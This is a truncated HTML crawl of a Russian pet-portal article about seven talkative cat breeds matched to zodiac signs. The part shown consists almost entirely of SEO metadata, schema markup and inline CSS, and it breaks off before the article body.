

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/
body_size: 52530
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>7 пород кошек, которые отличаются своей «болтливостью»</title><link rel="canonical" href="https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="7 пород кошек, которые отличаются своей «болтливостью»" /><meta property="og:description" content="Водолей Рождённые с 20 января по 18 февраля по гороскопу Водолеи. Противоречивы, так как одновременно привязчивы и независимы, сочетают романтизм и реализм. Доброжелательны, эмоциональны, но ранимы. Склонны узнавать новое, но знания носят поверхностный характер. Балийские или балинезийские кошки похожи на сиамских и тайских, но с удлинённой шерстью Водолеям подойдут общительные и преданные кошки с развитым [&hellip;]" /><meta property="og:url" content="https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T19:50:21+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/3/a/a/3aaf14cf92d260ffd2fa6186f515f911.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/","url":"https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/","name":"7 пород кошек, которые отличаются своей «болтливостью»","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/3/a/a/3aaf14cf92d260ffd2fa6186f515f911.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T19:50:21+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"breadcrumb":{"@id":"https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/3/a/a/3aaf14cf92d260ffd2fa6186f515f911.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/3/a/a/3aaf14cf92d260ffd2fa6186f515f911.jpeg","width":491,"height":320,"caption":"7 пород кошек, которые отличаются своей «болтливостью»"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"7 пород кошек, которые отличаются своей «болтливостью»"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;7 пород кошек, которые отличаются своей «болтливостью»&raquo;" href="https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2F7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2F7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full 